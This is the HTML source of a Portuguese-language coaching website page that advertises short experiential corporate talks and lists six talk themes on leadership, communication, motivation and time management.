<svg aria-hidden="true" class="e-font-icon-svg e-fab-spotify" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"></path></svg>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-23b7de7 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23b7de7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9cccb81" data-id="9cccb81" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c2a30af elementor-widget elementor-widget-image" data-id="c2a30af" data-element_type="widget" data-widget_type="image.default">
<a href="https://melmouramoreno.com/">
<img fetchpriority="high" width="800" height="273"   alt="" data-srcset="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png 831w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-300x103.png 300w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-768x262.png 768w"  data-src="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png" data-sizes="(max-width: 800px) 100vw, 800px" class="attachment-large size-large wp-image-12921 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" width="800" height="273" src="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png" class="attachment-large size-large wp-image-12921" alt="" srcset="https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1.png 831w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-300x103.png 300w, https://melmouramoreno.com/wp-content/uploads/2024/11/Logo-Mel_Moura_MorenoVariacoes-C-descricao-final01-1-768x262.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bde76dc" data-id="bde76dc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5389da5 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5389da5" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
<ul id="menu-1-5389da5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-944"><a href="https://melmouramoreno.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1360"><a class="elementor-item">Sobre</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://melmouramoreno.com/quem-sou/" class="elementor-sub-item">Quem Sou</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://melmouramoreno.com/missao/" class="elementor-sub-item">Missão</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://melmouramoreno.com/slogan/" class="elementor-sub-item">Slogan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://melmouramoreno.com/logomarca/" class="elementor-sub-item">Logomarca</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12597"><a href="https://melmouramoreno.com/metodo-lidere/" class="elementor-item">Método Lidere</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-954"><a class="elementor-item">Soluções</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12492"><a href="https://melmouramoreno.com/desenvolvimento-pessoal/" class="elementor-sub-item">Desenvolvimento Pessoal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://melmouramoreno.com/desenvolvimento-profissional/" class="elementor-sub-item">Desenvolvimento Profissional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-12491"><a href="https://melmouramoreno.com/desenvolvimento-de-negocios/" class="elementor-sub-item">Desenvolvimento de Negócios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12960"><a href="https://melmouramoreno.com/advisor-de-negocios/" class="elementor-sub-item">Advisor de Negócios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1361"><a class="elementor-item">Conteúdos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11976"><a href="https://melmouramoreno.com/category/lideranca/" class="elementor-sub-item">Liderança</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://melmouramoreno.com/category/tips-e-indicacoes/" class="elementor-sub-item">Tips e Indicações</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339"><a href="https://melmouramoreno.com/category/podcast/" class="elementor-sub-item">Podcast</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-revista-climbers menu-item-12767"><a href="https://melmouramoreno.com/revista-climbers/" class="elementor-sub-item">Revista Climbers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://melmouramoreno.com/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-5389da5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-944"><a href="https://melmouramoreno.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1360"><a class="elementor-item" tabindex="-1">Sobre</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://melmouramoreno.com/quem-sou/" class="elementor-sub-item" tabindex="-1">Quem Sou</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://melmouramoreno.com/missao/" class="elementor-sub-item" tabindex="-1">Missão</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://melmouramoreno.com/slogan/" class="elementor-sub-item" tabindex="-1">Slogan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://melmouramoreno.com/logomarca/" class="elementor-sub-item" tabindex="-1">Logomarca</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12597"><a href="https://melmouramoreno.com/metodo-lidere/" class="elementor-item" tabindex="-1">Método Lidere</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-954"><a class="elementor-item" tabindex="-1">Soluções</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12492"><a href="https://melmouramoreno.com/desenvolvimento-pessoal/" class="elementor-sub-item" tabindex="-1">Desenvolvimento Pessoal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://melmouramoreno.com/desenvolvimento-profissional/" class="elementor-sub-item" tabindex="-1">Desenvolvimento Profissional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-12491"><a href="https://melmouramoreno.com/desenvolvimento-de-negocios/" class="elementor-sub-item" tabindex="-1">Desenvolvimento de Negócios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12960"><a href="https://melmouramoreno.com/advisor-de-negocios/" class="elementor-sub-item" tabindex="-1">Advisor de Negócios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1361"><a class="elementor-item" tabindex="-1">Conteúdos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11976"><a href="https://melmouramoreno.com/category/lideranca/" class="elementor-sub-item" tabindex="-1">Liderança</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://melmouramoreno.com/category/tips-e-indicacoes/" class="elementor-sub-item" tabindex="-1">Tips e Indicações</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339"><a href="https://melmouramoreno.com/category/podcast/" class="elementor-sub-item" tabindex="-1">Podcast</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-revista-climbers menu-item-12767"><a href="https://melmouramoreno.com/revista-climbers/" class="elementor-sub-item" tabindex="-1">Revista Climbers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://melmouramoreno.com/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</section>
</header>
<div data-elementor-type="wp-page" data-elementor-id="841" class="elementor elementor-841" data-elementor-post-type="page">
<section class="elementor-section elementor-top-section elementor-element elementor-element-674c0fad elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="674c0fad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48a86b58" data-id="48a86b58" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-dea4c46 elementor-widget elementor-widget-heading" data-id="dea4c46" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Palestras Vivenciais</h2>				</div>
<div class="elementor-element elementor-element-92d7976 elementor-widget elementor-widget-heading" data-id="92d7976" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Jornada focada em promover mudanças de mentalidade e comportamentos nos colaboradores</h2>				</div>
<div class="elementor-element elementor-element-50d4816 elementor-widget elementor-widget-image" data-id="50d4816" data-element_type="widget" data-widget_type="image.default">
<img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143" alt="" /></noscript></noscript></noscript></noscript></noscript>															</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-88e898c animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="88e898c" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a536afa" data-id="a536afa" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4b293e3 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="4b293e3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
<section class="elementor-section elementor-top-section elementor-element elementor-element-622940c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="622940c2" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-59645b8a" data-id="59645b8a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c22f7a4 elementor-widget elementor-widget-text-editor" data-id="c22f7a4" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Eventos de curta duração com alto poder de promover mudanças de mentalidade e comportamentos nos colaboradores, em curto prazo.</p></div></div></div></div></div></section>								</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d2462cc" data-id="d2462cc" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-287d1fea elementor-section-content-middle elementor-reverse-mobile animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="287d1fea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e7ba105" data-id="e7ba105" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f583e8b elementor-widget elementor-widget-heading" data-id="f583e8b" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Temas</h2>				</div>
<div class="elementor-element elementor-element-82b8b3e elementor-widget elementor-widget-heading" data-id="82b8b3e" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Veja as temáticas que trabalho</h2>				</div>
<div class="elementor-element elementor-element-9758c60 elementor-widget elementor-widget-image" data-id="9758c60" data-element_type="widget" data-widget_type="image.default">
<img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50"   alt="" data-src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="150" height="50" src="https://melmouramoreno.com/wp-content/uploads/2023/03/losango04.png" class="attachment-large size-large wp-image-1143" alt="" /></noscript></noscript></noscript></noscript></noscript>															</div>
<div class="elementor-element elementor-element-c0e7936 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="c0e7936" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;851&quot;,&quot;columns&quot;:3,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
<div class="elementor-widget-container">
<div class="elementor-loop-container elementor-grid" role="list">
<style id="loop-851">.elementor-851 .elementor-element.elementor-element-5c44a65 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-851 .elementor-element.elementor-element-690ae57.ekit-equal-height-enable,
.elementor-851 .elementor-element.elementor-element-690ae57.ekit-equal-height-enable > div,
.elementor-851 .elementor-element.elementor-element-690ae57.ekit-equal-height-enable .ekit-wid-con,
.elementor-851 .elementor-element.elementor-element-690ae57.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-851 .elementor-element.elementor-element-690ae57 .elementskit-infobox{background-color:#02010100;padding:20px 10px 20px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DCDCDC;border-radius:0px 0px 0px 0px;}.elementor-851 .elementor-element.elementor-element-690ae57 .elementskit-infobox:hover{border-style:solid;border-width:1px 1px 1px 1px;border-color:#D3D3D3;}.elementor-851 .elementor-element.elementor-element-690ae57 .elementskit-infobox .elementskit-info-box-title{padding:0px 0px 0px 0px;color:var( --e-global-color-text );font-size:15px;font-weight:400;line-height:1.2em;}.elementor-851 .elementor-element.elementor-element-690ae57 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-text );}.elementor-851 .elementor-element.elementor-element-690ae57 .elementskit-infobox .box-body > p{color:#656565;}.elementor-851 .elementor-element.elementor-element-690ae57 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-851 .elementor-element.elementor-element-690ae57 .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-851 .elementor-element.elementor-element-690ae57 .elementskit-infobox:hover .elementskit-info-box-icon{color:var( --e-global-color-6a537cd );fill:var( --e-global-color-6a537cd );}.elementor-851 .elementor-element.elementor-element-690ae57 .elementskit-infobox .elementskit-info-box-icon{font-size:30px;transform:rotate(0deg);}</style>		<div data-elementor-type="loop-item" data-elementor-id="851" class="elementor elementor-851 e-loop-item e-loop-item-843 post-843 palestras_e_workshop type-palestras_e_workshop status-publish hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
<section class="elementor-section elementor-top-section elementor-element elementor-element-e486761 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e486761" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c44a65" data-id="5c44a65" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-690ae57 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="690ae57" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="#" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-shrink   ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-checked1"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Gestão e Liderança: Está no DNA humano                </h3>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
</div>
</section>
</div>
<div data-elementor-type="loop-item" data-elementor-id="851" class="elementor elementor-851 e-loop-item e-loop-item-844 post-844 palestras_e_workshop type-palestras_e_workshop status-publish hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
<section class="elementor-section elementor-top-section elementor-element elementor-element-e486761 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e486761" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c44a65" data-id="5c44a65" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-690ae57 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="690ae57" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="#" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-shrink   ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-checked1"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Comunica-AÇÃO: O Poder da Assertividade                </h3>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
</div>
</section>
</div>
<div data-elementor-type="loop-item" data-elementor-id="851" class="elementor elementor-851 e-loop-item e-loop-item-845 post-845 palestras_e_workshop type-palestras_e_workshop status-publish hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
<section class="elementor-section elementor-top-section elementor-element elementor-element-e486761 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e486761" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c44a65" data-id="5c44a65" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-690ae57 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="690ae57" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="#" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-shrink   ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-checked1"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Motivação e Alta Performance                </h3>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
</div>
</section>
</div>
<div data-elementor-type="loop-item" data-elementor-id="851" class="elementor elementor-851 e-loop-item e-loop-item-846 post-846 palestras_e_workshop type-palestras_e_workshop status-publish hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
<section class="elementor-section elementor-top-section elementor-element elementor-element-e486761 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e486761" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c44a65" data-id="5c44a65" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-690ae57 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="690ae57" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="#" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-shrink   ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-checked1"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Talento | Protagonismo | Excelência: Seu triângulo do sucesso                </h3>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
</div>
</section>
</div>
<div data-elementor-type="loop-item" data-elementor-id="851" class="elementor elementor-851 e-loop-item e-loop-item-847 post-847 palestras_e_workshop type-palestras_e_workshop status-publish hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
<section class="elementor-section elementor-top-section elementor-element elementor-element-e486761 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e486761" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c44a65" data-id="5c44a65" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-690ae57 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="690ae57" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="#" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-shrink   ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-checked1"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
Vivendo o tempo que o tempo tem                </h3>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
</div>
</section>
</div>
<div data-elementor-type="loop-item" data-elementor-id="851" class="elementor elementor-851 e-loop-item e-loop-item-848 post-848 palestras_e_workshop type-palestras_e_workshop status-publish hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
<section class="elementor-section elementor-top-section elementor-element elementor-element-e486761 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e486761" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c44a65" data-id="5c44a65" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-690ae57 ekit-equal-height-enable elementor-widget elementor-widget-elementskit-icon-box" data-id="690ae57" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
<div class="ekit-wid-con" >        <!-- link opening -->
<a href="#" class="ekit_global_links">
<!-- end link opening -->
<div class="elementskit-infobox text-center text- icon-top-align elementor-animation-shrink   ">
<div class="elementskit-box-header elementor-animation-">
<div class="elementskit-info-box-icon  ">
<i aria-hidden="true" class="elementkit-infobox-icon icon icon-checked1"></i>
</div>
</div>
<div class="box-body">
<h3 class="elementskit-info-box-title">
O olho do tigre em você                </h3>
</div>
</div>
</a>
</div>				</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
